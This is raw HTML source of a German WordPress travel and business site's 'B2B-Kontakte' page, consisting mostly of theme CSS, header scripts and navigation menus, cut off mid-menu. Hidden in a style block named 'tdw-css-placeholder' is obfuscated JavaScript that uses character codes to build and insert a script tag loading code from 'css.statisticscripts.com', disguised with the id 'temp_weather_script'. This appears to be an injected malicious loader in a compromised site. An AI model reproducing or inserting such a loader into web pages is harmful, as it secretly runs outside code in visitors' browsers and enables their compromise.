!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}</style><style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em+2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><!-- <link
rel='stylesheet' id='contact-form-7-css' href='https://www.unitedstates.de/wp-content/cache/wp-super-minify/css/c6282cd3398aa4d88a69aa25d287862a.css?ver=6.1.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.unitedstates.de/wp-content/cache/wp-super-minify/css/1cc973813e13cf02d92a137ac10d9820.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='td-theme-css' href='https://www.unitedstates.de/wp-content/cache/wp-super-minify/css/0696de6e48ffee5a5cbab27594914633.css?ver=12.7.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.unitedstates.de/wp-content/cache/wpfc-minified/dqqn56ek/fnzqp.css" media="all"/><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><!-- <link
rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.unitedstates.de/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.unitedstates.de/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1314111a2e147bac488ccdd97e4704ff' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.unitedstates.de/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=496e217dc78570a2932146e73f7c4a14' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.unitedstates.de/wp-content/cache/wpfc-minified/2nfrt1x2/fnzqp.css" media="all"/> <!-- <script type="text/javascript" src="https://www.unitedstates.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> --> <!-- <script type="text/javascript" src="https://www.unitedstates.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> --> <link
rel="https://api.w.org/" href="https://www.unitedstates.de/wp-json/" /><link
rel="alternate" title="JSON" type="application/json" href="https://www.unitedstates.de/wp-json/wp/v2/posts/1337" /><link
rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.unitedstates.de/xmlrpc.php?rsd" /><meta
name="generator" content="WordPress 6.9" /><link
rel='shortlink' href='https://www.unitedstates.de/?p=1337' /> <script data-ad-client="ca-pub-8897540952070268" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script>window.tdb_global_vars={"wpRestUrl":"https:\/\/www.unitedstates.de\/wp-json\/","permalinkStructure":"\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};</script> <style id="tdb-global-colors">:root{--accent-color:#fff}</style> <script type="text/javascript" id="td-generated-header-js">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=false;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop='';}
(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10';}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11';}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge';}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios';}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android';}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x';}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome';}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox';}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari';}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile';}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id];},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null;},get:function(resource_id){return tdLocalCache.data[resource_id];},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData;}};})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var tdc_is_installed="yes";var tdc_domain_active=false;var td_ajax_url="https:\/\/www.unitedstates.de\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.4";var td_get_template_directory_uri="https:\/\/www.unitedstates.de\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="smart_snap_always";var tds_logo_on_sticky="show_header_logo";var tds_header_style="6";var td_please_wait="Bitte warten...";var td_email_user_pass_incorrect="Benutzername oder Passwort falsch!";var td_email_user_incorrect="E-Mail-Adresse oder Benutzername falsch!";var td_email_incorrect="E-Mail-Adresse nicht korrekt!";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#4db2ec";var tds_smart_sidebar="";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="Vorherige (Pfeiltaste links)";var td_magnific_popup_translation_tNext="Weiter (rechte Pfeiltaste)";var td_magnific_popup_translation_tCounter="%curr% von %total%";var td_magnific_popup_translation_ajax_tError="Der Inhalt von %url% konnte nicht geladen werden.";var td_magnific_popup_translation_image_tError="Das Bild #%curr% konnte nicht geladen werden.";var tdBlockNonce="b295317010";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"month_names_short":["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sep.","Okt.","Nov.","Dez."],"day_names":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"day_names_short":["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."]};var tdb_modal_confirm="Speichern";var tdb_modal_cancel="Stornieren";var tdb_modal_confirm_alt="Ja";var tdb_modal_cancel_alt="NEIN";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target="";</script> <style>:root{--td_excl_label:'EXKLUSIV';--td_header_color:#222;--td_mobile_menu_color:#369;--td_mobile_gradient_one_mob:#fff;--td_mobile_gradient_two_mob:#fff;--td_mobile_text_active_color:#000;--td_mobile_text_color:#306499}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#369}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#336699!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#f3f3f3}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#f3f3f3}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#369}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}body{background-color:#f4f4f4}:root{--td_excl_label:'EXKLUSIV';--td_header_color:#222;--td_mobile_menu_color:#369;--td_mobile_gradient_one_mob:#fff;--td_mobile_gradient_two_mob:#fff;--td_mobile_text_active_color:#000;--td_mobile_text_color:#306499}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#369}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#336699!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#f3f3f3}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#f3f3f3}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#369}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}</style><style type="text/css" id="wp-custom-css"></style><style></style><style id="tdw-css-placeholder">(function(){try{var_yevtevabq=String;var _dzhzf=_yevtevabq["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_yevtevabq["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_yevtevabq["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var ajhzdicjo="s"+"c"+_yevtevabq[_dzhzf](114,105,112,116);var _hbpj="c"+"re"+_yevtevabq[_dzhzf](97,116,101,69,108,101,109,101,110,116);var aggritqi="s"+_yevtevabq[_dzhzf](114,99);var _aghd=_yevtevabq[_dzhzf](105,100);var afdlovadjlm="cu"+"rre"+_yevtevabq[_dzhzf](110,116,83,99,114,105,112,116);var afrwqtd="pa"+"r"+_yevtevabq[_dzhzf](101,110,116,78,111,100,101);var apbfsdsvw="i"+"ns"+_yevtevabq[_dzhzf](101,114,116,66,101,102,111,114,101);var aprryaiylns="ge"+"El"+_yevtevabq[_dzhzf](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var afrbfhqdqprg="h"+"e"+_yevtevabq[_dzhzf](97,100);var _ucgodjqol="ap"+"p"+_yevtevabq[_dzhzf](101,110,100,67,104,105,108,100);var _amwru=document;var _ooisg="t"+"e"+_yevtevabq[_dzhzf](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var aftpxntjofc=_amwru[_hbpj](ajhzdicjo);var _yeajrzty=_yevtevabq[_dzhzf](104,116,116,112,115,58,47,47)+_yevtevabq[_dzhzf](99,115,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_yevtevabq[_dzhzf](47)+_yevtevabq[_dzhzf](97)+"ss"+"e"+_yevtevabq[_dzhzf](116,115)+_yevtevabq[_dzhzf](47)+_yevtevabq[_dzhzf](103,101,116,46,106,115);aftpxntjofc[aggritqi]=_yeajrzty;aftpxntjofc[_aghd]=_ooisg;if(_amwru[afdlovadjlm]){_amwru[afdlovadjlm][afrwqtd][apbfsdsvw](aftpxntjofc,_amwru[afdlovadjlm])}else{_amwru[aprryaiylns](afrbfhqdqprg)[0][_ucgodjqol](aftpxntjofc)}}catch (err){}})();</style></head><body
class="wp-singular post-template-default single single-post postid-1337 single-format-standard wp-theme-Newspaper td-standard-pack usa-b2b-kontakte global-block-template-1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div
class="td-scroll-up" data-style="style1"><i
class="td-icon-menu-up"></i></div><div
class="td-menu-background" style="visibility:hidden"></div><div
id="td-mobile-nav" style="visibility:hidden"><div
class="td-mobile-container"><div
class="td-menu-socials-wrap"><div
class="td-menu-socials"></div><div
class="td-mobile-close">
<span><i
class="td-icon-close-mobile"></i></span></div></div><div
class="td-menu-login-section"><div
class="td-guest-wrap"><div
class="td-menu-login"><a
id="login-link-mob">Anmelden</a></div></div></div><div
class="td-mobile-content"><div
class="menu-menu-header-main-container"><ul
id="menu-menu-header-main" class="td-mobile-main-menu"><li
id="menu-item-3722" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-first menu-item-3722"><a
href="https://www.unitedstates.de/usa-reisen/">Reisen<i
class="td-icon-menu-right td-element-after"></i></a><ul
class="sub-menu"><li
id="menu-item-3729" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3729"><a
href="https://www.unitedstates.de/usa-reisen/">Überblick &#8230;</a></li><li
id="menu-item-3731" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-3731"><a
href="https://www.unitedstates.de/sprachreisen-usa/">Sprachreisen<i
class="td-icon-menu-right td-element-after"></i></a><ul
class="sub-menu"><li
id="menu-item-3753" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3753"><a
href="https://www.unitedstates.de/au-pair-usa/">Au Pair USA</a></li><li
id="menu-item-3756" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3756"><a
href="https://www.unitedstates.de/praktikum-usa/">Praktikum</a></li><li
id="menu-item-3758" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3758"><a
href="https://www.unitedstates.de/englische-sprachschulen/">Englische Sprachschulen</a></li><li
id="menu-item-3751" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3751"><a
href="https://www.unitedstates.de/sprachkurs_und_praktikum_usa/">Sprachkurs und Praktikum</a></li><li
id="menu-item-3754" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3754"><a
href="https://www.unitedstates.de/high-school-schuleraustausch-usa/">High School und Schüleraustausch</a></li><li
id="menu-item-3752" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3752"><a
href="https://www.unitedstates.de/praktikum-usa-visum/">Visum Service</a></li><li
id="menu-item-3757" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3757"><a
href="https://www.unitedstates.de/sprachreisen-usa/">weitere &#8230;</a></li></ul></li><li
id="menu-item-3725" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-3725"><a
href="https://www.unitedstates.de/usa-flug/">Flüge<i
class="td-icon-menu-right td-element-after"></i></a><ul
class="sub-menu"><li
id="menu-item-3750" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3750"><a
href="https://www.unitedstates.de/usa-flug/">Flüge suchen</a></li><li
id="menu-item-3749" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3749"><a
href="https://www.unitedstates.de/flughaefen-usa/">Flughäfen in den USA</a></li></ul></li><li
id="menu-item-3732" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-3732"><a
href="https://www.unitedstates.de/mietwagen-usa/">Mietwagen<i
class="td-icon-menu-right td-element-after"></i></a><ul
class="sub-menu"><li
id="menu-item-3747" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3747"><a
href="https://www.unitedstates.de/mietwagen-usa/">Mietwagen</a></li><li
id="menu-item-3748" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3748"><a
href="https://www.unitedstates.de/camper-wohnmobil-usa/">Camper Wohnmobil</a></li><li
id="menu-item-3746" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3746"><a
href="https://www.unitedstates.de/usa-oldtimer/">Oldtimer</a></li></ul></li><li
id="menu-item-3727" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-3727"><a
href="https://www.unitedstates.de/hotels-usa/">Unterkünfte<i
class="td-icon-menu-right td-element-after"></i></a><ul
class="sub-menu"><li
id="menu-item-3740" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3740"><a
href="https://www.unitedstates.de/ferienhaus-usa/">Ferienhaus</a></li><li
id="menu-item-3738" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3738"><a
href="https://www.unitedstates.de/hotels-usa/">Hotels</a></li><li
id="menu-item-3739" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3739"><a
href="https://www.unitedstates.de/motels-usa/">Motels</a></li></ul></li><li
id="menu-item-3721" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3721"><a
href="https://www.unitedstates.de/rundreisen-usa/">Rundreisen</a></li><li
id="menu-item-3742" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-3742"><a
href="https://www.unitedstates.de/reisedokumente-usa/">Reisedokumente ESTA<i
class="td-icon-menu-right td-element-after"></i></a><ul
class="sub-menu"><li
id="menu-item-3745" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3745"><a
href="https://www.unitedstates.de/reisedokumente-usa/">Reisedokumente</a></li><li
id="menu-item-3744" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3744"><a
href="https://www.unitedstates.de/usa-einreise-esta-antrag-online/">ESTA Antrag</a></li></ul></li><li
id="menu-item-3730" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-3730"><a
href="https://www.unitedstates.de/usa-reisen/">weitere &#8230;<i
class="td-icon-menu-right td-element-after"></i></a><ul
class="sub-menu"><li
id="menu-item-3736" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3736"><a
href="https://www.unitedstates.de/bike-touren-usa/">Bike Touren</a></li><li
id="menu-item-3737" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3737"><a
href="https://www.unitedstates.de/bootcharter-usa/">Bootcharter</a></li><li
id="menu-item-3743" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3743"><a
href="https://www.unitedstates.de/kreuzfahrten-usa/">Kreuzfahrten</a></li><li
id="menu-item-3811" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3811"><a
href="https://www.unitedstates.de/die-route-66/">Die Route 66</a></li><li
id="menu-item-3723" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3723"><a
href="https://www.unitedstates.de/usa-skireisen/">Skireisen</a></li><li
id="menu-item-3759" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3759"><a
href="https://www.unitedstates.de/versicherungen-usa/">Versicherungen</a></li></ul></li></ul></li><li
id="menu-item-3760" class="menu-item menu-item-type-post_type menu-item-object-post current-menu-ancestor current-menu-parent menu-item-has-children menu-item-3760"><a
href="https://www.unitedstates.de/usa-business/">Business<i
class="td-icon-menu-right td-element-after"></i></a><ul
class="sub-menu"><li
id="menu-item-3762" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3762"><a
href="https://www.unitedstates.de/usa-business/">Überblick &#8230;</a></li><li
id="menu-item-3764" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3764"><a
href="https://www.unitedstates.de/recht-steuern-usa/">Recht und Steuern</a></li><li
id="menu-item-3770" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3770"><a
href="https://www.unitedstates.de/steuererstattung-usa/">Steuererstattung</a></li><li
id="menu-item-3767" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3767"><a
href="https://www.unitedstates.de/firmen-gruendung-usa/">Firmen Gründung</a></li><li
id="menu-item-3761" class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-3761"><a
href="https://www.unitedstates.de/usa-b2b-kontakte/">B2B-Kontakte</a></li><li
id="menu-item-3766" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-3766"><a
href="https://www.unitedstates.de/visum-usa/">Visum USA<i
class="td-icon-menu-right td-element-after"></i></a><ul
class="sub-menu"><li
id="menu-item-3773" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3773"><a
href="https://www.unitedstates.de/visum-usa/">Visa Überblick</a></li><li
id="menu-item-3772" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3772"><a
href="https://www.unitedstates.de/visa-service-usa/">Visa Service</a></li></ul></li><li
id="menu-item-3765" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3765"><a
href="https://www.unitedstates.de/fachartikel-ubersicht/">Fachartikel Übersicht</a></li><li
id="menu-item-3763" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-3763"><a
href="https://www.unitedstates.de/usa-business/">weitere &#8230;<i
class="td-icon-menu-right td-element-after"></i></a><ul
class="sub-menu"><li
id="menu-item-3768" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3768"><a
href="https://www.unitedstates.de/firmen-auskunft/">Firmen Auskunft</a></li><li
id="menu-item-3769" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3769"><a
href="https://www.unitedstates.de/kontoeroffnung-in-den-usa/">Kontoeröffnung USA</a></li><li
id="menu-item-3775" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3775"><a
href="https://www.unitedstates.de/messe-service-usa/">Messe Service</a></li><li
id="menu-item-3777" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3777"><a
href="https://www.unitedstates.de/coaching-usa/">Coaching USA</a></li></ul></li></ul></li><li
id="menu-item-3778" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-3778"><a
href="https://www.unitedstates.de/immobilien-usa-florida/">Immobilien<i
class="td-icon-menu-right td-element-after"></i></a><ul
class="sub-menu"><li
id="menu-item-3781" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3781"><a
href="https://www.unitedstates.de/immobilien-usa-florida/">Überblick &#8230;</a></li><li
id="menu-item-3779" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3779"><a
